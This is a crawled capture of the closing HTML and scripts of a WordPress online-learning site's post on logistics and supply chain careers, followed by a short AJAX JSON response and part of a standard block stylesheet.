                            arrows: true,

                            prevArrow: jQuery('.icri-fc-arrow-prev'),

                            nextArrow: jQuery('.icri-fc-arrow-next'),

                            slidesToShow: 4,

                            slidesToScroll: 1,

                            responsive: [

                                {

                                    breakpoint: 767,

                                    settings: {

                                        slidesToShow: 2,

                                        slidesToScroll: 2

                                    }

                                },

                                {

                                    breakpoint: 575,

                                    settings: {

                                        slidesToShow: 1,

                                        slidesToScroll: 1

                                    }

                                }

                            ]

                        });

                    });

                </script>



                    <script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    <script type="text/javascript">
        jQuery('.new-style-testimonial').owlCarousel({
            items: 3,
            loop: true,
            autoplay: true,
            autoplayTimeout: 3500,
            margin: 0,
            nav: true,
            dots: false,
            navText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>'],
              responsive: {
            0: {
              items: 1
            },

            600: {
              items: 2
            },

            1024: {
              items: 3
            }
          }
        })

    </script>

    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-icon-list-css' href='https://icrionlinelearning.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://icrionlinelearning.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://icrionlinelearning.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.1' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
</script>
<script src="https://icrionlinelearning.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=3.7.7" id="astra-theme-js-js"></script>
<script src="https://icrionlinelearning.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/icrionlinelearning.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://icrionlinelearning.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script id="rtrar.appLocal-js-extra">
var rtafr = {"rules":""};
</script>
<script src="https://icrionlinelearning.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.5.4" id="rtrar.appLocal-js"></script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7r = {"ajax_url":"https:\/\/icrionlinelearning.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://icrionlinelearning.com/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script id="chaty-front-end-js-extra">
var chaty_settings = {"ajax_url":"https:\/\/icrionlinelearning.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"1","token":"c3eadaf54c","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"797f5cd6e2","widget_index":"","attention_effect":"shockwave"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"919971234680","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"ICRI Online Learning","wp_popup_nickname":"icri","wp_popup_profile":"https:\/\/icrionlinelearning.com\/wp-content\/uploads\/2023\/03\/ICRI-Logo.png","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=919971234680","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"797f5cd6e2","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
</script>
<script defer src="https://icrionlinelearning.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.01765522835" id="chaty-front-end-js"></script>
<script src="https://icrionlinelearning.com/wp-content/plugins/chaty/admin/assets/js/picmo-umd.min.js?ver=3.5.0" id="chaty-picmo-js-js"></script>
<script src="https://icrionlinelearning.com/wp-content/plugins/chaty/admin/assets/js/picmo-latest-umd.min.js?ver=3.5.0" id="chaty-picmo-latest-js-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/icrionlinelearning.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/icrionlinelearning.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/icrionlinelearning.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"4997","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/icrionlinelearning.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/icrionlinelearning.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-5005":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-5005"],"extra_selectors":".form"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"4998","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":5005,"slug":"enquiry-now"}};
</script>
<script src="//icrionlinelearning.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1758870076&amp;ver=1.18.2" id="popup-maker-site-js"></script>
<script src="https://icrionlinelearning.com/wp-content/themes/icri/assets/js/slick.min.js?ver=1.0.0" id="slick-js-js"></script>
<script src="https://icrionlinelearning.com/wp-content/themes/icri/assets/js/custom.js?ver=1768570796" id="custom-js-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfRYK8qAAAAABXys6HKIdEIhICrn-1x09AssofC&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://icrionlinelearning.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LfRYK8qAAAAABXys6HKIdEIhICrn-1x09AssofC","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src="https://icrionlinelearning.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5" id="wpcf7-recaptcha-js"></script>
<script src="https://icrionlinelearning.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.5.4" id="rtrar.app-js"></script>
<script src="https://icrionlinelearning.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.5.1" id="hfe-frontend-js-js"></script>
<script src="https://icrionlinelearning.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.1" id="elementor-webpack-runtime-js"></script>
<script src="https://icrionlinelearning.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.32.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/icrionlinelearning.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/icrionlinelearning.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/icrionlinelearning.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"241961ea97"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2862,"title":"The%20job%20trends%20and%20benefit%20of%20Logistic%20and%20Supply%20Chain%20Management","excerpt":"","featuredImage":"https:\/\/icrionlinelearning.com\/wp-content\/uploads\/2022\/02\/suplly-chain.png"}};
</script>
<script src="https://icrionlinelearning.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.1" id="elementor-frontend-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			

<link rel='stylesheet'  href='https://icrionlinelearning.com/wp-content/themes/astra/assets/css/bootstrap.min.css' media='all' />
<!-- <link rel='stylesheet'  href='https://icrionlinelearning.com/wp-content/themes/astra/assets/css/font-awesome.min.css' media='all' /> -->
<link rel='stylesheet'  href='https://icrionlinelearning.com/wp-content/themes/astra/assets/css/style-1.css' media='all' />

<script async src='https://icrionlinelearning.com/wp-content/themes/astra/assets/js/bootstrap.min.js'></script>
<!-- <script src='https://icrionlinelearning.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0'></script> -->

<!--<script src="https://icrionlinelearning.com/wp-content/themes/astra/assets/js/owl.carousel.js"></script>-->


<a class="ftr-fix-btn form">ENQUIRY FORM</a>


	</body>

<script>
function applyPhoneValidation() {
  const phoneInput = document.querySelector(".mb-phone");

  if (phoneInput) {
    // Already applied? Prevent double binding
    if (phoneInput.dataset.validated) return;

    // Mark as validated to avoid reapplying
    phoneInput.dataset.validated = "true";

    // Allow only digits and restrict to 10
    phoneInput.addEventListener("input", function () {
      this.value = this.value.replace(/[^0-9]/g, ""); // digits only
      if (this.value.length > 10) {
        this.value = this.value.slice(0, 10);
      }
    });

    // Set validation attributes
    phoneInput.setAttribute("minlength", "10");
    phoneInput.setAttribute("maxlength", "10");
    phoneInput.setAttribute("pattern", "\\d{10}");
    phoneInput.setAttribute("title", "Please enter a 10-digit mobile number");
    phoneInput.setAttribute("required", "true");
  } else {
    // Retry until field appears (dynamic form loading)
    setTimeout(applyPhoneValidation, 300);
  }
}

// Start the script once DOM is ready
document.addEventListener("DOMContentLoaded", applyPhoneValidation);
</script>


</html>
<!-- =^..^= Cached =^..^= -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://icrionlinelearning.com/wp-admin/admin-ajax.php?action=fm_init_cookies&method=POST&dataType=json&form_ids%5B0%5D=6
body_size: 34
content:

[{"form_id":"6","field_validation_value":"bd736efb144d599cf463541431fbf5c4"}]

--- FILE ---
content_type: text/css
request_url: https://icrionlinelearning.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=3.7.7
body_size: 13752
content:
@charset "UTF-8";

/**
 * Colors
 */
/**
 * Breakpoints & Media Queries
 */
/**
 * SCSS Variables.
 *
 * Please use variables from this sheet to ensure consistency across the UI.
 * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
 * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
 */
/**
 * Colors
 */
/**
 * Fonts & basic variables.
 */
/**
 * Grid System.
 * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
 */
/**
 * Dimensions.
 */
/**
 * Shadows.
 */
/**
 * Editor widths.
 */
/**
 * Block & Editor UI.
 */
/**
 * Block paddings.
 */
/**
 * React Native specific.
 * These variables do not appear to be used anywhere else.
 */
/**
*  Converts a hex value into the rgb equivalent.
*
* @param {string} hex - the hexadecimal value to convert
* @return {string} comma separated rgb values
*/
/**
 * Breakpoint mixins
 */
/**
 * Long content fade mixin
 *
 * Creates a fading overlay to signify that the content is longer
 * than the space allows.
 */
/**
 * Focus styles.
 */
/**
 * Applies editor left position to the selector passed as argument
 */
/**
 * Styles that are reused verbatim in a few places
 */
/**
 * Allows users to opt-out of animations via OS-level preferences.
 */
/**
 * Reset default styles for JavaScript UI based pages.
 * This is a WP-admin agnostic reset
 */
/**
 * Reset the WP Admin page styles for Gutenberg-like pages.
 */
.wp-block-archives-dropdown label {
	display: block;
}

.wp-block-avatar {
	box-sizing: border-box;
}

.wp-block-avatar.aligncenter {
	text-align: center;
}

.wp-block-audio {
	box-sizing: border-box;
}

.wp-block-audio figcaption {
	margin-top: 0.5em;
	margin-bottom: 1em;
}

.wp-block-audio audio {
	width: 100%;
	min-width: 300px;
}

.wp-block-button__link {
	cursor: pointer;
	display: inline-block;
	text-align: center;
	word-break: break-word;
	box-sizing: border-box;
}

.wp-block-button__link.aligncenter {
	text-align: center;
}

.wp-block-button__link.alignright {
	/*rtl:ignore*/
	text-align: right;
}

:where(.wp-block-button__link) {
	box-shadow: none;
	text-decoration: none;
	border-radius: 9999px;
	padding: calc(0.667em + 2px) calc(1.333em + 2px);
}

.wp-block-button[style*=text-decoration] .wp-block-button__link {
	text-decoration: inherit;
}

.wp-block-buttons>.wp-block-button.has-custom-width {
	max-width: none;
}

.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link {
	width: 100%;
}

.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link {
	font-size: inherit;
}

.wp-block-buttons>.wp-block-button.wp-block-button__width-25 {
	width: calc(25% - (var(--wp--style--block-gap, 0.5em) * 0.75));
}

.wp-block-buttons>.wp-block-button.wp-block-button__width-50 {
	width: calc(50% - (var(--wp--style--block-gap, 0.5em) * 0.5));
}

.wp-block-buttons>.wp-block-button.wp-block-button__width-75 {
	width: calc(75% - (var(--wp--style--block-gap, 0.5em) * 0.25));
}

.wp-block-buttons>.wp-block-button.wp-block-button__width-100 {
	width: 100%;
	flex-basis: 100%;
}

.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25 {
	width: 25%;
}

.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50 {
	width: 50%;
}

.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75 {
	width: 75%;
}

.wp-block-button.is-style-squared,
.wp-block-button__link.wp-block-button.is-style-squared {
	border-radius: 0;
}

.wp-block-button.no-border-radius,
.wp-block-button__link.no-border-radius {
	border-radius: 0 !important;
}

.wp-block-button.is-style-outline>.wp-block-button__link,
.wp-block-button .wp-block-button__link.is-style-outline {
	border: 2px solid currentColor;
	padding: 0.667em 1.333em;
}

.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color),
.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color) {
	color: currentColor;
}

.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background),
.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background) {
	background-color: transparent;
	background-image: none;
}

.wp-block-buttons {
	/* stylelint-disable indentation */
}

.wp-block-buttons.is-vertical {
	flex-direction: column;
}

.wp-block-buttons.is-vertical>.wp-block-button:last-child {
	margin-bottom: 0;
}

.wp-block-buttons>.wp-block-button {
	display: inline-block;
	margin: 0;
}

.wp-block-buttons.is-content-justification-left {
	justify-content: flex-start;
}

.wp-block-buttons.is-content-justification-left.is-vertical {
	align-items: flex-start;
}

.wp-block-buttons.is-content-justification-center {
	justify-content: center;
}

.wp-block-buttons.is-content-justification-center.is-vertical {
	align-items: center;
}

.wp-block-buttons.is-content-justification-right {
	justify-content: flex-end;
}

.wp-block-buttons.is-content-justification-right.is-vertical {
	align-items: flex-end;
}

.wp-block-buttons.is-content-justification-space-between {
	justify-content: space-between;
}

.wp-block-buttons.aligncenter {
	text-align: center;
}

.wp-block-buttons:not(.is-content-justification-space-between,
	.is-content-justification-right,
	.is-content-justification-left,
	.is-content-justification-center) .wp-block-button.aligncenter {
	/* stylelint-enable indentation */
	margin-left: auto;
	margin-right: auto;
	width: 100%;
}

.wp-block-buttons[style*=text-decoration] .wp-block-button,
.wp-block-buttons[style*=text-decoration] .wp-block-button__link {
	text-decoration: inherit;
}

.wp-block-buttons.has-custom-font-size .wp-block-button__link {
	font-size: inherit;
}

.wp-block-button.aligncenter {
	text-align: center;
}

.wp-block-calendar {
	text-align: center;
}

.wp-block-calendar th,
.wp-block-calendar tbody td {
	padding: 0.25em;
	border: 1px solid #ddd;
}

.wp-block-calendar tfoot td {
	border: none;
}

.wp-block-calendar table {
	width: 100%;
	border-collapse: collapse;
}

.wp-block-calendar table th {
	font-weight: 400;
	background: #ddd;
}

.wp-block-calendar a {
	text-decoration: underline;
}

.wp-block-calendar table tbody,
.wp-block-calendar table caption {
	color: #40464d;
}

.wp-block-categories {
	box-sizing: border-box;
}

.wp-block-categories.alignleft {
	/*rtl:ignore*/
	margin-right: 2em;
}

.wp-block-categories.alignright {
	/*rtl:ignore*/
	margin-left: 2em;
}

.wp-block-code {
	box-sizing: border-box;
}

.wp-block-code code {
	display: block;
	font-family: inherit;
	overflow-wrap: break-word;
	white-space: pre-wrap;
}

.wp-block-columns {
	display: flex;
	margin-bottom: 1.75em;
	box-sizing: border-box;
	flex-wrap: wrap !important;
	align-items: initial !important;
	/**
  * All Columns Alignment
  */
}

@media (min-width: 782px) {
	.wp-block-columns {
		flex-wrap: nowrap !important;
	}
}

.wp-block-columns.are-vertically-aligned-top {
	align-items: flex-start;
}

.wp-block-columns.are-vertically-aligned-center {
	align-items: center;
}

.wp-block-columns.are-vertically-aligned-bottom {
	align-items: flex-end;
}

@media (max-width: 781px) {
	.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column {
		flex-basis: 100% !important;
	}
}

@media (min-width: 782px) {
	.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column {
		flex-basis: 0;
		flex-grow: 1;
	}

	.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis] {
		flex-grow: 0;
	}
}

.wp-block-columns.is-not-stacked-on-mobile {
	flex-wrap: nowrap !important;
}

.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column {
	flex-basis: 0;
	flex-grow: 1;
}

.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis] {
	flex-grow: 0;
}

:where(.wp-block-columns.has-background) {
	padding: 1.25em 2.375em;
}

.wp-block-column {
	flex-grow: 1;
	min-width: 0;
	word-break: break-word;
	overflow-wrap: break-word;
	/**
  * Individual Column Alignment
  */
}

.wp-block-column.is-vertically-aligned-top {
	align-self: flex-start;
}

.wp-block-column.is-vertically-aligned-center {
	align-self: center;
}

.wp-block-column.is-vertically-aligned-bottom {
	align-self: flex-end;
}

.wp-block-column.is-vertically-aligned-top,
.wp-block-column.is-vertically-aligned-center,
.wp-block-column.is-vertically-aligned-bottom {
	width: 100%;
}

/* Styles for backwards compatibility with the legacy `post-comments` block */
.wp-block-post-comments {
	/* utility classes */
	/* end utility classes */
}

.wp-block-post-comments .alignleft {
	float: left;
}

.wp-block-post-comments .alignright {
	float: right;
}

.wp-block-post-comments .navigation::after {
	content: "";
	display: table;
	clear: both;
}

.wp-block-post-comments .commentlist {
	clear: both;
	list-style: none;
	margin: 0;
	padding: 0;
}

.wp-block-post-comments .commentlist .comment {
	min-height: 2.25em;
	padding-left: 3.25em;
}

.wp-block-post-comments .commentlist .comment p {
	font-size: 1em;
	line-height: 1.8;
	margin: 1em 0;
}

.wp-block-post-comments .commentlist .children {
	list-style: none;
	margin: 0;
	padding: 0;
}

.wp-block-post-comments .comment-author {
	line-height: 1.5;
}

.wp-block-post-comments .comment-author .avatar {
	border-radius: 1.5em;
	display: block;
	float: left;
	height: 2.5em;
	margin-top: 0.5em;
	margin-right: 0.75em;
	width: 2.5em;
}

.wp-block-post-comments .comment-author cite {
	font-style: normal;
}

.wp-block-post-comments .comment-meta {
	font-size: 0.875em;
	line-height: 1.5;
}

.wp-block-post-comments .comment-meta b {
	font-weight: normal;
}

.wp-block-post-comments .comment-meta .comment-awaiting-moderation {
	margin-top: 1em;
	margin-bottom: 1em;
	display: block;
}

.wp-block-post-comments .comment-body .commentmetadata {
	font-size: 0.875em;
}

.wp-block-post-comments .comment-form-comment label,
.wp-block-post-comments .comment-form-author label,
.wp-block-post-comments .comment-form-email label,
.wp-block-post-comments .comment-form-url label {
	display: block;
	margin-bottom: 0.25em;
}

.wp-block-post-comments .comment-form textarea,
.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]) {
	display: block;
	box-sizing: border-box;
	width: 100%;
}

.wp-block-post-comments .comment-form-cookies-consent {
	display: flex;
	gap: 0.25em;
}

.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent {
	margin-top: 0.35em;
}

.wp-block-post-comments .comment-reply-title {
	margin-bottom: 0;
}

.wp-block-post-comments .comment-reply-title :where(small) {
	font-size: var(--wp--preset--font-size--medium, smaller);
	margin-left: 0.5em;
}

.wp-block-post-comments .reply {
	font-size: 0.875em;
	margin-bottom: 1.4em;
}

.wp-block-post-comments textarea,
.wp-block-post-comments input:not([type=submit]) {
	border: 1px solid #949494;
	font-size: 1em;
	font-family: inherit;
}

.wp-block-post-comments textarea,
.wp-block-post-comments input:not([type=submit]):not([type=checkbox]) {
	padding: calc(0.667em + 2px);
}

:where(.wp-block-post-comments input[type="submit"]) {
	border: none;
}

.wp-block-comments-pagination>.wp-block-comments-pagination-next,
.wp-block-comments-pagination>.wp-block-comments-pagination-previous,
.wp-block-comments-pagination>.wp-block-comments-pagination-numbers {
	/*rtl:ignore*/
	margin-right: 0.5em;
	margin-bottom: 0.5em;
}

.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,
.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child,
.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child {
	/*rtl:ignore*/
	margin-right: 0;
}

.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow {
	margin-right: 1ch;
	display: inline-block;
}

.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron) {
	transform: scaleX(1)
		/*rtl:scaleX(-1);*/
	;
}

.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow {
	margin-left: 1ch;
	display: inline-block;
}

